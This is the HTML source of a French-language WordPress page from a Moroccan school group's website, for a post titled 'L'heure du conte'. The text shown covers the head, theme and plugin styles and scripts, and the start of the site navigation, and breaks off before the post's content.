

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gsalmassaralmaarifie.ma/2018/12/29/lheure-du-conte/
body_size: 17689
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gsalmassaralmaarifie.ma/xmlrpc.php">

	
	<title>L&rsquo;heure du conte &#8211; Al massar al maarifie</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Al massar al maarifie &raquo; Flux" href="https://gsalmassaralmaarifie.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="Al massar al maarifie &raquo; Flux des commentaires" href="https://gsalmassaralmaarifie.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Al massar al maarifie &raquo; L&rsquo;heure du conte Flux des commentaires" href="https://gsalmassaralmaarifie.ma/2018/12/29/lheure-du-conte/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gsalmassaralmaarifie.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgsalmassaralmaarifie.ma%2F2018%2F12%2F29%2Flheure-du-conte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gsalmassaralmaarifie.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgsalmassaralmaarifie.ma%2F2018%2F12%2F29%2Flheure-du-conte%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gsalmassaralmaarifie.ma/lib/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://gsalmassaralmaarifie.ma/core/modules/058ce2ca30/assets/frontend.css?v=55d3fcccb610da66f4cbf0c0526ea408&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://use.fontawesome.com/releases/v5.8.2/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://gsalmassaralmaarifie.ma/core/modules/b6c3f2099a/assets/css/dnd-upload-cf7.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://gsalmassaralmaarifie.ma/core/modules/8516d2654f/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://gsalmassaralmaarifie.ma/core/modules/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://gsalmassaralmaarifie.ma/core/modules/essential-grid/public/assets/font/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-video-popup-css' href='https://gsalmassaralmaarifie.ma/core/modules/0e861464aa/assets/css/wp-video-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gsalmassaralmaarifie.ma/core/modules/4b36101dcc/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wsl-widget-css' href='https://gsalmassaralmaarifie.ma/core/modules/0fc63e30e7/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://gsalmassaralmaarifie.ma/core/modules/wp-blog-and-widgets/assets/css/wpbaw-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='campress-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700|Oswald:300,400,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gsalmassaralmaarifie.ma/lib/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-instagram-widget-css' href='https://gsalmassaralmaarifie.ma/core/modules/b7df462dcf/css/instagram-widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://gsalmassaralmaarifie.ma/core/modules/0420ef53f7/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://gsalmassaralmaarifie.ma/core/assets/5549a78be5/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='campress-template-css' href='https://gsalmassaralmaarifie.ma/core/assets/5549a78be5/css/template.css' type='text/css' media='all' />
<link rel='stylesheet' id='campress-style-css' href='https://gsalmassaralmaarifie.ma/core/assets/5549a78be5/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://gsalmassaralmaarifie.ma/core/modules/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-monia-css' href='https://gsalmassaralmaarifie.ma/core/assets/5549a78be5/css/font-monia.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-style-css' href='https://gsalmassaralmaarifie.ma/core/assets/5549a78be5/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://gsalmassaralmaarifie.ma/core/assets/5549a78be5/css/perfect-scrollbar.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://gsalmassaralmaarifie.ma/core/assets/5549a78be5/js/dev/magnific/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://gsalmassaralmaarifie.ma/core/modules/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://gsalmassaralmaarifie.ma/core/modules/royal-elementor-addons/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://gsalmassaralmaarifie.ma/core/modules/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='https://gsalmassaralmaarifie.ma/core/modules/1af424efac/assets/frontend/css/kingcomposer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://gsalmassaralmaarifie.ma/core/modules/1af424efac/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://gsalmassaralmaarifie.ma/core/assets/5549a78be5/css/font-monia.css' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-2-css' href='https://gsalmassaralmaarifie.ma/core/modules/1af424efac/assets/css/icons.css' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://gsalmassaralmaarifie.ma/lib/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://gsalmassaralmaarifie.ma/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gsalmassaralmaarifie.ma/core/modules/4b36101dcc/public/assets/js/revolution.tools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://gsalmassaralmaarifie.ma/core/modules/4b36101dcc/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://gsalmassaralmaarifie.ma/core/modules/b7df462dcf/js/jquery.lazy.min.js" id="zoom-instagram-widget-lazy-load-js"></script>
<script type="text/javascript" src="https://gsalmassaralmaarifie.ma/core/modules/b7df462dcf/js/instagram-widget.js" id="zoom-instagram-widget-js"></script>
<link rel="https://api.w.org/" href="https://gsalmassaralmaarifie.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gsalmassaralmaarifie.ma/wp-json/wp/v2/posts/1432" /><link rel="canonical" href="https://gsalmassaralmaarifie.ma/2018/12/29/lheure-du-conte/" />
<link rel='shortlink' href='https://gsalmassaralmaarifie.ma/?p=1432' />
<script type="text/javascript">var kc_script_data={ajax_url:"https://gsalmassaralmaarifie.ma/cnx/admin-ajax.php"}</script>

<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://gsalmassaralmaarifie.ma/core/modules/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<link rel="icon" href="https://gsalmassaralmaarifie.ma/storage/2022/03/cropped-fav-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gsalmassaralmaarifie.ma/storage/2022/03/cropped-fav-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gsalmassaralmaarifie.ma/storage/2022/03/cropped-fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://gsalmassaralmaarifie.ma/storage/2022/03/cropped-fav-icon-270x270.png" />
<style>/* check main color *//* check second color *//* Typo *//* seting background main */body, p{}/* seting background main */.btn,.widget-title,.woocommerce div.product p.price, .woocommerce div.product span.price,.product-block.grid .groups-button .add-cart .btn, .product-block.grid .groups-button .add-cart .button,.archive-shop div.product .information .compare, .archive-shop div.product .information .add_to_wishlist, .archive-shop div.product .information .yith-wcwl-wishlistexistsbrowse > a, .archive-shop div.product .information .yith-wcwl-wishlistaddedbrowse > a,.tabs-v1 .nav-tabs li > a,.commentform .title{}/* H1 *//* seting background main */h1{}/* H2 *//* seting background main */h2{}/* H3 *//* seting background main */h3,.widgettitle, .widget-title'{}/* H4 *//* seting background main */h4{}/* H5 *//* seting background main */h5{}/* H6 *//* seting background main */h6{}/* Custom CSS */</style><script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="custom-css">
			.home .header-v1 .headertop {
    background:#fff;
}
.btn-reverse {
   
    font-size: 0px;
    width: 0;
    height: 0;
}
.btn-reverse i {
    font-size: 0px;
    margin-right: 0px;
    vertical-align: text-top;
}
.apus-topbar .left-topbar {
    margin-top: 1px;
    width: 94%;
}
.accept-account {
	width:0px;
	font-size:0px;
	height:0px;
}
.widget-testimonials .layout1 {
    text-align: center;
    color: #fff;
    min-height: 50px;
}
.header-v1 .header-main {
    padding: 0px 0;
    background: rgba(255, 255, 255, 0.5);
}
.header-v1 .left-menu {
    margin-top: 10px;
}
.btn-sm {
    padding: 0px 0px;
    
}
.sep {
	border-top:3px solid #bebebe;
}
.col-md-2 {
    width: 18%;
	margin-top:10px;
}
.col-md-10 {
    width: 82%;
}
.menu li {
    
    line-height: 30px;
}
#bginsc {
background:#029cdf;
border-radius: 10px !important;
padding: 20px 20px ;
}
textarea, input[type="text"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
   line-height:20px;
    width: 100%;
	padding:5px;
}
label {
    display: inline-block;
    width: 100%;
    margin-bottom: 5px;
    font-weight: bold;
}
select {
    font-family: inherit;
    font-size: inherit;
    line-height: 20px;
    width: 100%;
	padding: 5px;
}
/***** upload*****/
.codedropz-upload-inner h3 {
    margin: 5px 0;
    font-size: 14px;
    line-height: 10px;
	color:#efefef;
}
.codedropz-upload-inner .codedropz-btn-wrap a.cd-upload-btn {
    color: #efefef;
}
.codedropz-upload-container {
    padding: 5px 20px;
}
/****** inscription****/
div.wpcf7-validation-errors, div.wpcf7-acceptance-missing {
    border: 2px solid #f7e700;
    background: #fff;
}
div.wpcf7-mail-sent-ok {
    border: 2px solid #398f14;
	  background: #fff;
}
/*****menu****/
.navbar-nav.megamenu > li {
    display: inline-block;
    padding-right: 30px;
    margin: 0;
}
/***logo****/
.col-md-2 {
    position: relative;
    min-height: 1px;
    padding-left: 0px;
    padding-right: 0px;
	margin-top: 5px;
}
/****temoignage***/
.widget-testimonials .layout2 .name-client {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    margin: 5px 0;
    color: #ffd970;
}
/*******titre page ****/
.apus-breadscrumb .bread-title { 
    color: #155ead;
}
.apus-breadscrumb .bread-title:before
Spécificité : (0,2,1)
 {
   background: #155ead;

}
/**menu***/
.header-v1 .left-menu {
    margin-top: 5px;
}

/**postes***/
.elementor-widget-wpr-grid .wpr-grid-filters li {
    font-size: 0px;
}
.elementor-11874 .elementor-element.elementor-element-d15985a .wpr-grid-filters li > span {
    border-color: #E8E8E8;
    transition-duration: 0.1s;
    border-style: none;
    padding: 0px 0px 0px 0px;
    border-radius: 3px 3px 3px 3px;
}
.elementor-11874 .elementor-element.elementor-element-d15985a .wpr-grid-filters {
    display: block;
    text-align: center;
    margin-bottom: 0px;
    padding: 0px 0px 0px 0px;
}

.wpr-grid-image-wrap img {
  max-width: 369px;
  height: 260px;
}

		</style>
		<style type="text/css" title="dynamic-css" class="options-output">#apus-header{color:#1e73be;}</style><style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-1432 single-format-standard wp-theme-campress kc-css-system apus-body-loading wpb-js-composer js-comp-ver-5.1.1 vc_responsive elementor-default elementor-kit-12363">
	<div class="apus-page-loading">
	  	<div id="loader"></div>
	  	<div class="loader-section section-left"></div>
	  	<div class="loader-section section-right"></div>
	</div>
<div id="wrapper-container" class="wrapper-container">

	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg hidden-md"> 
    <div class="apus-offcanvas-body">
        <div class="apus-search-form">
	<form action="https://gsalmassaralmaarifie.ma/" method="get">
		
	  	<div class="input-group">
	  		<input type="text" placeholder="Search" name="s" class="apus-search form-control"/>
			<span class="input-group-btn">
		     	<button type="submit" class="button-search btn"><i class="mn-icon-52"></i></button>
		    </span>
	  	</div>
			</form>
</div>        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-mobile-menu" class="nav navbar-nav"><li id="menu-item-11649" class="menu-item-11649"><a href="https://gsalmassaralmaarifie.ma/">Accueil</a></li>
<li id="menu-item-11650" class="menu-item-11650"><a href="https://gsalmassaralmaarifie.ma/a-propos/">À propos</a></li>
<li id="menu-item-11657" class="menu-item-11657"><a target="_blank" href="http://www.online.gsalmassaralmaarifie.ma/">Espace privé</a></li>
<li id="menu-item-11658" class="has-submenu menu-item-11658"><a href="#">Inscription</a> <span class="icon-toggle"><i class="fa fa-angle-right"></i></span>
<ul class="sub-menu">
	<li id="menu-item-11654" class="menu-item-11654"><a href="https://gsalmassaralmaarifie.ma/inscription/">Demande d&rsquo;inscription</a></li>
	<li id="menu-item-11656" class="menu-item-11656"><a href="https://gsalmassaralmaarifie.ma/reinscription/">Fiche de réinscription</a></li>
</ul>
</li>
<li id="menu-item-11690" class="menu-item-11690"><a href="https://gsalmassaralmaarifie.ma/articles/">Actualités</a></li>
<li id="menu-item-11652" class="menu-item-11652"><a href="https://gsalmassaralmaarifie.ma/contact/">Contact</a></li>
</ul></div>        </nav>
            </div>
</div>
	<div id="apus-header-mobile" class="header-mobile hidden-lg hidden-md clearfix">
    <div class="container">
        <div class="row">
            <div class="col-xs-5">
                
                                    <div class="logo">
                        <a href="https://gsalmassaralmaarifie.ma/" >
                            <img src="https://gsalmassaralmaarifie.ma/storage/2022/02/logo-almassaralmaarifie-2-1.jpg" alt="Al massar al maarifie">
                        </a>
                    </div>
                            </div>
            <div class="col-xs-7">
                <div class="action-right clearfix">
                    <div class="active-mobile pull-right">
                        <button data-toggle="offcanvas" class="btn btn-sm btn-danger btn-offcanvas btn-toggle-canvas offcanvas" type="button">
                            MENU                           <i class="fa fa-bars"></i>
                        </button>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
		<div id="searchverlay"></div>
<header id="apus-header" class="site-header apus-header header-v1 hidden-sm hidden-xs" role="banner">
    <div id="apus-topbar" class="apus-topbar">
        <div class="container">
            <div class="left-topbar clearfix pull-left">
                                        <aside id="apus_socials_widget-2" class="widget widget_apus_socials_widget"><ul class="social list-unstyled list-inline bo-sicolor">
                    <li>
                    <a href="https://www.facebook.com/GroupeScolaireAlMassarAlMaarifi/" class="facebook">
                        <i class="fa fa-facebook bo-social-facebook">&nbsp;</i><span class="hidden">Facebook</span>
                    </a>
                </li>
                    <li>
                    <a href="#" class="twitter">
                        <i class="fa fa-twitter bo-social-twitter">&nbsp;</i><span class="hidden">Twitter</span>
                    </a>
